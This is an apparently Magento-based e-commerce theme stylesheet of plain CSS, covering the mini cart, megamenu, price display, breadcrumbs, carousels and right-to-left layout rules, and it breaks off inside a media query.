.fotorama__arr--disabled {
  opacity: 0 !important;
}
.fotorama__nav.fotorama__shadows--left:before,
.fotorama__nav.fotorama__shadows--right:after {
  display: none !important;
}
.addthis_counter.addthis_pill_style:hover {
  color: #fff;
}
select {
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -webkit-appearance: none;
  -moz-appearance: none;
  text-indent: 1px;
  text-overflow: '';
  padding-right: 26px;
  padding-left: 5px;
  color: unset;
  background: url(../images/bg-selectbox.png) no-repeat right center #ffffff;
}
.direction-rtl select {
  background-position: left center;
  padding-left: 26px;
  padding-right: 5px;
}
.page-title {
  margin-bottom: 30px;
}
.category-description {
  margin-bottom: 40px;
}
mark,
.mark {
  background-color: transparent;
}
.empty {
  padding-top: 10px;
}
.pager {
  margin: 0;
}
.account.page-layout-2columns-left .column.main {
  width: 100% !important;
}
.modal-footer {
  border: none;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background: transparent;
}
.table > thead > tr > th {
  text-transform: uppercase;
}
.radio,
.checkbox {
  display: inline;
  position: relative;
  top: 3px;
  margin-top: 0 !important;
  outline: none !important;
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
}
.full-wrapper {
  margin-left: -1000px;
  margin-right: -1000px;
  clear: both;
}
.page-header {
  padding-bottom: 0;
  border: none;
}
.modal-header {
  border-bottom: none;
}
.modal-popup .action-close {
  border: none !important;
}
.page-main {
  padding: 30px 0;
  min-height: 500px;
}
.block,
.block-banners,
.block-banners-inline {
  margin-bottom: 30px;
}
.cms-index-index .page-main {
  padding: 0;
}
.fieldset > .field:not(.choice) > .label {
  width: auto !important;
  text-align: left !important;
  margin-bottom: 10px;
  display: table;
  float: none !important;
}
.fieldset > .field:not(.choice) > .control {
  float: none !important;
  width: auto !important;
}
.page-main .fieldset > .field.choice:before,
.page-main .fieldset > .field.no-label:before {
  width: auto;
  padding: 0;
}
.page-main .fieldset > .field:not(.choice) > .control {
  width: 100%;
}
.page-main .abs-margin-for-forms-desktop,
.page-main .fieldset .legend,
.page-main .column:not(.sidebar-main) form .actions-toolbar,
.page-main .column:not(.sidebar-additional) form .actions-toolbar,
.page-main .login-container .fieldset:after {
  margin-left: 0;
}
.page-main .form.password.reset,
.page-main .form.send.confirmation,
.page-main .form.password.forget,
.page-main .form.create.account {
  width: 100%;
}
/*DROPDOWN MINI CART*/
.block-minicart {
  background: #f2f2f2 !important;
  padding: 15px 15px 0 !important;
  border: none !important;
  width: 100% !important;
  box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.4) !important;
  -webkit-box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.4) !important;
  left: auto !important;
  right: auto !important;
}
.block-minicart .subtitle.empty {
  padding: 25px 0 40px;
}
.block-minicart li {
  border: none !important;
  padding: 10px 0 !important;
}
.block-minicart .product-item-photo {
  border: 1px solid #ddd;
  width: 80px;
}
.block-minicart .product-item-photo img {
  width: 100% !important;
  height: auto !important;
}
.block-minicart #btn-minicart-close {
  display: none !important;
}
.block-minicart .items-total {
  float: none;
  display: none;
}
.block-minicart .header-minicart {
  margin: -16px -15px 0;
  color: #fff;
  padding: 8px 20px;
  font-size: 116.67%;
  text-transform: uppercase;
}
.block-minicart .header-minicart .text-right {
  float: right;
}
.block-minicart .minicart-items-wrapper {
  margin: 0 -15px;
  background-color: #fff;
  padding: 20px 10px 20px 20px;
  border: none;
  height: auto !important;
}
.block-minicart .minicart-items-wrapper .minicart-items {
  height: auto !important;
  max-height: 250px;
  overflow-y: auto;
}
.block-minicart .subtotal {
  margin: 0 -15px;
  background-color: #dddddd;
  border-top: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
  text-transform: uppercase;
  color: #444;
  text-align: left;
  padding: 13px 20px 10px;
}
.block-minicart .subtotal .label {
  font-weight: 700 !important;
  color: #444;
}
.block-minicart .subtotal .price-container {
  float: right;
  margin-top: -4px;
}
.block-minicart .subtotal .price-container .price-wrapper:first-child .price {
  font-size: 133.33%;
  color: #444 !important;
  font-weight: 500;
}
.block-minicart .block-content > .actions {
  background-color: #fff;
  margin: 0 -15px;
  text-align: left;
  padding: 15px 20px;
}
.block-minicart .block-content > .actions a {
  cursor: pointer;
  display: inline-block;
  height: 38px;
  padding: 0 20px;
  text-transform: uppercase;
  font-size: 116.67%;
  color: #fff;
  font-weight: 500;
  margin-right: 10px;
  line-height: 38px;
  width: 100%;
  margin-bottom: 10px;
  background-color: #ff5500;
}
.block-minicart .minicart-widgets {
  margin: 0;
}
.block-minicart .minicart-items .product-item-details {
  padding-left: 95px;
  position: relative;
}
.block-minicart .minicart-items .product-item-details .product-item-name {
  display: block;
  font-weight: normal;
  font-size: 116.67%;
  line-height: 1.4;
}
.block-minicart .minicart-items .product-item-details .product-item-name a {
  color: #444;
}
.block-minicart .minicart-items .product-item-details .product-item-pricing {
  position: relative;
  left: -10px;
}
.block-minicart .minicart-items .product-item-details .item-qty {
  width: 35px;
  height: 30px;
}
.block-minicart .minicart-items .product-item-details .update-cart-item {
  height: 30px !important;
  line-height: 30px !important;
}
.block-minicart .minicart-items .product-item-details .price-container {
  position: absolute;
  right: 0;
}
.block-minicart .minicart-items .product-item-details .price-container .price-excluding-tax {
  font-size: 100%;
}
.block-minicart .minicart-items .product-item-details .price-container .price {
  font-weight: 500;
  font-size: 1.4rem;
}
.block-minicart .minicart-items .product-item-details .product-item-pricing .label {
  width: auto;
}
.block-minicart .minicart-items .product-item-details .product.actions .action.delete:after {
  content: '\f057';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 19px;
  position: absolute;
  top: 69px;
  left: 71px;
}
.block-minicart .minicart-items .product-item-details .product.actions .action.delete:before {
  display: none;
}
.block-minicart .minicart-items .product-item-details .product.actions .action.edit {
  display: none;
}
.direction-rtl .block-minicart .header-minicart .text-right {
  float: left;
}
.direction-rtl .block-minicart .block-content > .actions a {
  margin-left: 10px;
  margin-right: 0;
  width: 100%;
  margin-bottom: 10px;
  background-color: #ff5500;
}
.direction-rtl .block-minicart .product-item-photo {
  float: right !important;
}
.direction-rtl .block-minicart .minicart-items-wrapper {
  padding: 20px 20px 20px 10px;
}
.direction-rtl .block-minicart .minicart-items .product-item-details {
  padding-right: 95px;
  padding-left: 0;
}
.direction-rtl .block-minicart .minicart-items .product-item-details .price-container {
  left: 0;
  right: auto;
}
.direction-rtl .block-minicart .minicart-items .product-item-details .price-container .price {
  padding-left: 20px;
  padding-right: 0;
}
.direction-rtl .block-minicart .minicart-items .product-item-details .product.actions .action.delete:after {
  right: 71px;
  left: auto;
}
.direction-rtl .block-minicart .subtotal {
  text-align: right;
}
.direction-rtl .block-minicart .subtotal .price-container {
  float: left;
}
.direction-rtl .block-minicart .block-content > .actions {
  text-align: right;
}
/*DROPDOWN MEGAMENU*/
.fix-width-60 {
  width: 60% !important;
}
.fix-width-40 {
  width: 40% !important;
}
.product-megamenu {
  padding-left: 15px;
}
.product-megamenu .products-grid .item:last-child .item-inner {
  margin-bottom: 0;
}
.product-megamenu .products-grid .item .item-inner {
  border: none;
}
.product-megamenu .products-grid .item .item-inner .box-info {
  padding: 10px 0 0;
}
.product-megamenu .products-grid .item .item-inner:hover {
  box-shadow: none;
  -webkit-box-shadow: none;
}
.right-image-menu {
  margin: -26px -16px -26px 0;
  text-align: right;
  float: right;
}
.border-right {
  border-right: 1px solid #eee;
}
.margin-bottom {
  margin-bottom: 20px;
}
.remove-padding {
  padding: 0 !important;
}
.sm_megamenu_title .title-cat {
  font-size: 116.67%;
  font-weight: 700;
  color: #444;
  padding-bottom: 10px;
}
.sm_megamenu_title > a > span {
  display: inline-block;
  padding: 3px 0;
}
/*END DROPDOWN MEGAMENU*/
.modal-content {
  border: none;
  box-shadow: none;
  -webkit-box-shadow: none;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.authentication-dropdown .action-close {
  background: none !important;
  border: none !important;
  padding: 0 !important;
  margin: 20px;
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  max-width: none;
}
.products.wrapper.products-grid .item {
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}
.products-grid .item {
  margin-bottom: 30px;
}
.hot-label {
  background: #f00;
  padding: 1px 5px !important;
  text-transform: uppercase;
  color: #fff;
  font-size: 11px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  margin: 0 10px;
  position: relative;
}
.hot-label:before {
  border-bottom: 5px solid transparent;
  border-right: 6px solid #f00;
  border-top: 5px solid transparent;
  content: "";
  height: 0;
  left: -5px;
  margin-top: -5px;
  position: absolute;
  top: 50%;
  width: 0;
}
.direction-rtl .products.wrapper.products-grid .item {
  float: right;
}
.direction-rtl .swatch-option {
  float: right;
  margin: 0 0 5px 10px !important;
}
.direction-rtl .hot-label {
  float: left;
}
.direction-rtl .hot-label:before {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  left: auto;
  right: -5px;
}
.col3-layout .toolbar-top .pages {
  display: none;
}
.col3-layout .toolbar-bottom .limiter,
.col3-layout .toolbar-bottom .toolbar-sorter {
  display: none;
}
.price-box .price {
  color: #e74c3c;
  font-size: 133.33%;
}
.price-box .special-price,
.price-box .old-price {
  display: inline-block;
}
.price-box .special-price .price-label,
.price-box .old-price .price-label {
  display: none;
}
.price-box .special-price {
  margin-right: 10px;
}
.price-box .special-price .price {
  color: #e74c3c;
}
.price-box .old-price .price {
  font-size: 100%;
  color: #999999;
  text-decoration: line-through;
}
.price-box .price-from,
.price-box .price-to {
  display: inline-block;
  margin: 0;
}
.direction-rtl .price-box .special-price {
  margin-left: 10px;
  margin-right: 0;
}
div[class^="swatch-opt-"] {
  display: table;
}
.counter:after {
  content: ")";
}
.counter:before {
  content: "(";
}
.product-reviews-summary {
  margin: 0;
  display: inline-table;
}
.product-reviews-summary .rating-summary {
  display: inline-table;
  left: auto;
  padding-right: 10px;
}
.product-reviews-summary .reviews-actions {
  position: relative;
  top: 0;
}
.product-reviews-summary .reviews-actions a {
  display: inline-block;
}
.product-reviews-summary .reviews-actions .view span:last-child:after {
  content: "|";
  margin-left: 10px;
}
.direction-rtl .product-reviews-summary .reviews-actions .view span:last-child:after {
  margin-right: 10px;
  margin-left: 0;
}
.direction-rtl .product-reviews-summary .rating-summary {
  padding-left: 10px;
  padding-right: 0;
}
.info-box-detail .fieldset .control.control-qty-cart {
  width: 70px !important;
  margin-top: 5px;
  float: left !important;
}
.control-qty {
  position: relative;
  margin-left: -1px;
  float: left;
}
.control-qty .quantity-controls {
  display: block;
  width: 15px;
  height: 15px;
  cursor: pointer;
  background: url(../images/plus-minus.png) no-repeat #444444;
}
.control-qty .quantity-controls.quantity-plus {
  background-position: 2px 2px;
}
.control-qty .quantity-controls.quantity-minus {
  background-position: 2px -47px;
}
.direction-rtl .control-qty {
  float: right;
  margin-right: -1px;
  margin-left: 0;
}
.direction-rtl .review-ratings {
  float: right;
}
.direction-rtl .review-ratings ~ .review-content,
.direction-rtl .review-ratings ~ .review-details {
  margin-right: 280px;
  margin-left: 0;
}
.rating-summary .rating-result {
  width: 88px;
}
.rating-summary .rating-result:before {
  color: #ddd;
}
.rating-summary .rating-result:before,
.rating-summary .rating-result > span:before {
  font-size: 22px;
  letter-spacing: -5px;
}
.rating-summary .rating-result > span:before {
  color: #ffb400;
}
.page-wrapper {
  overflow-x: hidden;
  position: relative;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.page-header {
  margin: 0;
}
.page-title {
  font-size: 166.6%;
  color: #444;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
}
.page-title:before {
  content: "";
  width: 70px;
  height: 3px;
  display: inline-block;
  position: absolute;
  bottom: -8px;
  left: 0;
}
.direction-rtl .page-title:before {
  right: 0;
  left: auto;
}
.owl-controls .owl-nav div {
  display: inline-block;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  text-indent: -9999px;
  overflow: hidden;
  position: relative;
  margin: 0 3px;
  background-color: #fff8e7;
  color: #331913;
  opacity: 1;
  font-weight: 700;
}
.owl-controls .owl-nav div:before {
  position: absolute;
  left: 0;
  top: 0;
  display: inline-block;
  text-indent: 0;
  width: 100%;
  height: 100%;
  opacity: 0.5;
}
.owl-controls .owl-nav div.owl-next {
  float: right;
}
.owl-controls .owl-nav div.owl-next:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  line-height: 30px;
}
.owl-controls .owl-nav div.owl-prev {
  float: left;
}
.owl-controls .owl-nav div.owl-prev:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  line-height: 30px;
}
.owl-controls .owl-nav div:hover:before {
  opacity: 1;
}
.toolbar .pager .limiter strong,
.toolbar .pager .limiter select,
.toolbar .pager .limiter span {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar.review-toolbar {
  border: none;
}
.toolbar.review-toolbar .pager {
  margin: 0;
}
.toolbar.review-toolbar .pager .limiter {
  float: left;
}
legend {
  border: none;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.review-legend {
  border-bottom: 1px solid #ddd;
}
.review-field-ratings .review-field-rating .label {
  line-height: 33px;
}
.review-field-ratings .review-field-rating .label:after {
  content: ": ";
}
.column:not(.sidebar-main) form .actions-toolbar,
.column:not(.sidebar-additional) form .actions-toolbar {
  margin: 0 !important;
}
.review-title {
  text-transform: uppercase;
}
.review-form {
  max-width: none;
}
.fieldset .review-legend.legend {
  padding-bottom: 10px;
}
.review-add .fieldset > .field:not(.choice) > .label {
  width: 100%;
  float: none;
  text-align: left;
}
.review-add .fieldset > .field:not(.choice) > .control {
  float: none;
  width: 100%;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin: 0 0 20px !important;
}
.dropdown .mage-dropdown-dialog {
  position: absolute;
  top: 100%;
  left: -1px;
  background-color: #fff;
  border: 1px solid #eee;
  padding: 11px;
  z-index: 10009;
  min-width: 155px;
  box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.1);
}
.product.options.list dt {
  display: inline;
}
.product.options.list dd {
  display: inline;
  margin-right: 5px;
}
.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  bottom: -2px !important;
}
.product.data.items > .item.title {
  height: 50px;
  border: 1px solid #e1e1e1;
  margin-right: -1px !important;
  line-height: 50px;
  padding: 0 33px;
  text-transform: uppercase;
}
.product.data.items > .item.title.active a {
  color: #fff !important;
}
.product.data.items > .item.title a {
  background: none !important;
  line-height: 50px !important;
  color: #000 !important;
  font-weight: 600;
}
.product.data.items > .item.content {
  margin-top: 49px !important;
  border: 1px solid #e1e1e1 !important;
  padding: 30px !important;
}
.product.data.items > .item.title > .switch {
  display: block;
  border: none !important;
  margin: 0;
  padding: 0 !important;
}
.breadcrumbs {
  padding: 30px 0 0;
  margin-bottom: 0;
  overflow-x: hidden;
}
.breadcrumbs .items {
  display: flex;
  max-width: 100%;
  flex-wrap: nowrap;
}
.breadcrumbs .items .item {
  height: 25px;
  line-height: 22px;
  position: relative;
  padding: 0 8px 0 20px;
  margin-top: 2px;
  margin-bottom: 2px;
  text-overflow: ellipsis;
  overflow: hidden;
  text-wrap: nowrap;
  color: black;
}
.breadcrumbs .items .item a {
  display: block;
  text-decoration: none;
}
.breadcrumbs .items .item strong {
  font-weight: 500;
}
.breadcrumbs .items .item:before {
  font-size: 20px;
  content: "/";
  display: inline-block;
  height: 20px;
  position: absolute;
  top: 0;
  left: 10px;
  width: 17px;
}
.breadcrumbs .items .item:first-child {
  padding-left: 10px;
}
.breadcrumbs .items .item:first-child:before {
  display: none;
}
.breadcrumbs .items .item:last-child {
  text-decoration: underline;
}
.direction-rtl .breadcrumbs .items .item {
  padding: 0 20px 0 8px;
}
.direction-rtl .breadcrumbs .items .item:first-child:after {
  left: -8px;
  right: auto;
}
.account.page-layout-2columns-left .sidebar-main,
.account.page-layout-2columns-left .sidebar-additional {
  width: 100% !important;
}
.slider-brand .item a img:hover,
.blog-wrapper .blog-image a img:hover,
.banner-megamenu a img:hover,
.image-sidebar a img:hover,
.minicart-items-wrapper .product .product-image-wrapper img:hover {
  opacity: 0.8;
}
.products-grid .item .item-inner .box-image:hover a img {
  opacity: 0.8;
}
.thumb-vertical .fotorama__stage {
  border: none;
}
.thumb-vertical .fotorama__stage .fotorama__stage__shaft {
  border: 1px solid #ddd;
}
.sm-imageslider .owl-controls .owl-nav {
  opacity: 0;
  transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
}
.sm-imageslider .owl-controls .owl-nav div {
  margin-left: 0;
  margin-right: 0;
  position: absolute;
  top: 50%;
  height: 50px;
  opacity: 0.3;
  transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
  margin-top: -25px !important;
}
.sm-imageslider .owl-controls .owl-nav div:before {
  font-size: 20px;
  line-height: 48px;
}
.sm-imageslider .owl-controls .owl-nav div.owl-prev {
  left: 0;
}
.sm-imageslider .owl-controls .owl-nav div.owl-next {
  right: 0;
}
.sm-imageslider .owl-controls .owl-nav div:hover {
  opacity: 0.7 !important;
}
.sm-imageslider .owl-controls .owl-dots {
  position: absolute;
  bottom: 15px;
  width: 100%;
}
.sm-imageslider:hover .owl-controls .owl-nav {
  opacity: 1;
}
.sm-imageslider-content .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.sm-imageslider-content .owl-animated-in {
  z-index: 0;
}
.sm-imageslider-content .owl-animated-out {
  z-index: 1;
}
.sm-imageslider-content .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
/*
 * 	Owl Carousel - Auto Height Plugin
 */
.sm-imageslider-inner .owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}
@media all and (max-width: 479px) {
  .sm-imageslider {
    padding-left: 0;
    padding-right: 0;
  }
}
@media all and (min-width: 480px) and (max-width: 767px) {
  .sm-imageslider {
    padding-left: 0;
    padding-right: 0;
  }
}
.extend-banner {
  margin-bottom: 40px;
}
.product-extend .title-home-page {
  border: none;
}
.product-extend .title-home-page:before {
  height: 2px;
}
.product-extend .ltabs-wrap .ltabs-tabs-container {
  border-bottom: 1px solid #ddd;
  margin-bottom: 30px;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab {
  margin-bottom: -1px;
  background-color: #eee;
  border-left: 1px solid #ddd;
  border-top: 1px solid #ddd;
  cursor: pointer;
  float: left;
  font-size: 108.33%;
  padding: 12px 15px;
  position: relative;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:last-child {
  border-right: 1px solid #ddd;
}
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover,
.product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel {
  background-color: #fff;
}
.product-extend .loadmoretype .ltabs-wrap .ltabs-tabs-container {
  right: 0;
}
.product-extend .sm-listing-tabs .owl-controls .owl-nav {
  position: absolute;
  top: -63px;
  right: -3px;
}
.product-extend .sm-listing-tabs .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #ddd;
  color: #666;
  height: 27px;
  width: 20px;
}
.product-extend .sm-listing-tabs .owl-controls .owl-nav div:before {
  line-height: 25px;
}
.product-extend .sm-listing-tabs .owl-controls .owl-nav div:hover {
  color: #fff;
}
.product-extend .deals-countdown {
  background: none;
  margin-left: -3px;
  margin-right: -3px;
}
.product-extend .deals-countdown .deals-time {
  width: auto;
  margin: 0 3px;
  display: inline-block;
  float: none;
}
.product-extend .deals-countdown .deals-time .num-time {
  font-size: 166.67%;
  font-weight: bold;
  background-color: #999999;
  color: #fff;
  margin-bottom: 5px;
  position: relative;
  min-width: 30px;
  height: 40px;
  text-align: center;
  padding: 3px 5px;
  border-radius: 2px;
}
.product-extend .deals-countdown .deals-time .num-time:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  background: #fff;
  opacity: 0.2;
  width: 100%;
  height: 50%;
}
.product-extend .deals-countdown .deals-time .num-time:after {
  position: absolute;
  content: '';
  top: 50%;
  left: 0;
  background: #919191;
  opacity: 0.8;
  width: 100%;
  height: 1px;
}
.product-extend .deals-countdown .deals-time .title-time {
  font-size: 83.33%;
}
.direction-rtl .product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab {
  float: right;
  border-right: 1px solid #ddd;
  border-left: none;
}
.direction-rtl .product-extend .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:last-child {
  border-left: 1px solid #ddd;
}
.btn-submobile {
  cursor: pointer;
  display: none !important;
  position: absolute;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  right: 0;
  top: 11px;
  z-index: 100;
}
.btn-submobile:before {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.btn-submobile.btnsub-active:before {
  content: '\f0d8';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.header-container .navigation-mobile .row {
  margin: 0 !important;
  padding: 0 !important;
  width: 100%;
}
.header-container .navigation-mobile [class^="col-"] {
  margin: 0 !important;
  padding: 0 !important;
  width: 100%;
  flex: unset;
  max-width: unset;
}
.header-container .navigation-mobile .sm_megamenu_menu > li {
  padding: 8px 0;
  border-bottom: 1px solid #ddd;
  display: block !important;
  position: relative;
}
.header-container .navigation-mobile .sm_megamenu_menu > li > a {
  text-transform: uppercase;
  font-weight: 700;
  background: none;
  font-size: 116.67%;
}
.header-container .navigation-mobile .sm_megamenu_menu > li > a .icon_items {
  display: none;
}
.header-container .navigation-mobile .sm_megamenu_menu > li .sm-megamenu-child {
  background: none !important;
  border: none !important;
  padding-top: 10px;
  padding-left: 5px;
  display: none;
}
.header-container .navigation-mobile .sm_megamenu_menu > li .btn-submobile {
  display: block !important;
}
.header-container .navigation-mobile .sm_megamenu_menu [class^="sm_megamenu_col_"] {
  display: block !important;
  width: 100% !important;
  border: none !important;
  padding: 0 !important;
  margin-bottom: 20px;
}
.header-container .navigation-mobile .right-image-menu {
  margin: 0 0 20px;
  float: none;
}
.header-container .navigation-mobile .home-item-parent .mega-home-content ul li a {
  padding: 5px 0 !important;
}
.header-container .navigation-mobile .home-item-parent .mega-home-content .feature-title {
  padding: 5px 0 !important;
  text-transform: unset;
}
.direction-rtl .btn-submobile {
  left: 0;
  right: auto;
}
.onestepcheckout-index-index label,
.onestepcheckout-index-index .label {
  padding-left: 10px !important;
  padding-right: 10px !important;
}
.onestepcheckout-index-index .page-main .shipping-method .shipping-method-delivery .osc-datepicker + .ui-datepicker-trigger {
  padding: 0 !important;
}
.aw-arp-container .slick-prev,
.aw-arp-container .slick-next {
  position: absolute;
  padding: 0 !important;
  width: 20px;
  overflow: hidden;
}
.block .block-content.filter-content .filter-options-content {
  display: block !important;
}
.related-upsell-wrapper .grid-product-type .owl-stage {
  display: flex;
}
.catalog-product-view .product.media .gallery-placeholder:not(._block-content-loading) .loading-mask {
  padding-bottom: 0% !important;
}
.catalog-product-view .related-upsell-wrapper .grid-product-type .owl-nav {
  text-align: right;
  -webkit-tap-highlight-color: transparent;
  position: absolute;
  top: 45%;
  width: 100%;
  right: 0;
}
.catalog-product-view .related-upsell-wrapper .grid-product-type .owl-nav button span {
  color: #666;
  line-height: 25px !important;
  font-size: 16px;
}
.catalog-product-view .related-upsell-wrapper .grid-product-type .owl-nav button {
  width: 20px;
  padding: 5px;
  background: transparent;
  border: 1px solid #666 !important;
  line-height: 30px;
}
.catalog-product-view .related-upsell-wrapper .grid-product-type .owl-nav button {
  width: 20px;
  padding: 0 5px !important;
  background: transparent;
  border: 1px solid #ddd !important;
  line-height: 30px;
  margin-right: 5px;
}
.catalog-product-view .related-upsell-wrapper .grid-product-type .owl-nav button:hover {
  background: #f50;
}
.catalog-product-view .related-upsell-wrapper .grid-product-type .owl-nav button:hover span {
  color: #fff;
}
.catalog-product-view .rewardssocial-buttons .buttons-referral-like > a {
  text-decoration: none;
  line-height: 18px !important;
  font-weight: normal;
  font-size: 15px !important;
  background: #f2f3f2 !important;
  color: #969697 !important;
  height: 30px !important;
  padding: 5px 10px !important;
  display: table-cell !important;
  border: 0;
}
.form-create-account .fieldset.additional_info {
  display: none;
}
.form-create-account .fieldset.create.info .field.choice {
  display: none;
}
.form-create-account .fieldset.create.info .field.choice.newsletter {
  display: block;
}
.form-create-account .actions-toolbar .secondary .action.back {
  display: block;
}
.blog-post-view .related-upsell-wrapper .grid-product-type .owl-nav {
  text-align: right;
  -webkit-tap-highlight-color: transparent;
  position: absolute;
  top: 45%;
  width: 100%;
  right: 0;
}
.blog-post-view .related-upsell-wrapper .grid-product-type .owl-nav button span {
  color: #666;
  line-height: 25px !important;
  font-size: 16px;
}
.blog-post-view .related-upsell-wrapper .grid-product-type .owl-nav button {
  width: 20px;
  padding: 5px;
  background: transparent;
  border: 1px solid #666 !important;
  line-height: 30px;
}
.blog-post-view .related-upsell-wrapper .grid-product-type .owl-nav button {
  width: 20px;
  padding: 0 5px !important;
  background: transparent;
  border: 1px solid #ddd !important;
  line-height: 30px;
  margin-right: 5px;
}
.blog-post-view .related-upsell-wrapper .grid-product-type .owl-nav button:hover {
  background: #f50;
}
.blog-post-view .related-upsell-wrapper .grid-product-type .owl-nav button:hover span {
  color: #fff;
}
.form.password.forget .actions-toolbar > .secondary .action.back {
  display: block;
}
.account .actions-toolbar > .secondary .action.back {
  display: block;
}
.account .form-edit-account .fieldset > .field.choice:nth-child(10) {
  display: none;
}
.account .sidebar.sidebar-main .nav.item {
  width: 100%;
}
.products-grid.wishlist .product-item-name {
  font-weight: 700;
}
.catalog-product-view div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share {
  cursor: pointer;
  background-image: url(https://diqis.ro/pub/media/sm/1_icon_facebook.png) !important;
  background-size: cover !important;
  height: 30px;
  width: 30px;
  padding: 0px;
  background: transparent;
  background-image: none;
  background-size: auto;
  margin: 0px;
}
.catalog-product-view div.rewardssocial-buttons div.buttons-twitter-like img {
  width: 30px;
  height: 30px;
}
.block-minicart .block-content > .actions.empty {
  display: none;
}
.catalog-product-view div.rewardssocial-buttons .buttons-twitter-like {
  cursor: pointer;
  background-image: url(https://diqis.ro/pub/media/sm/2_icon_twitter.png) !important;
  background-size: cover !important;
  height: 30px !important;
  width: 30px;
  padding: 0px;
  background: transparent;
  background-image: none;
  background-size: auto;
  margin: 0px;
  margin-right: 10px;
}
.catalog-product-view div.rewardssocial-buttons iframe#twitter-widget-0 {
  display: none;
}
@media (min-width: 1200px) {
  .container {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .layout-boxed .page-wrapper {
    background-color: #fff;
    max-width: 1200px;
    margin: 0 auto;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  }
  .navbar-active .page-wrapper {
    left: auto !important;
    right: auto !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .container {
    max-width: 970px;
  }
  .layout-boxed .page-wrapper {
    background-color: #fff;
    max-width: 970px;
    margin: 0 auto;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  }
  .navbar-active .page-wrapper {
    left: auto !important;
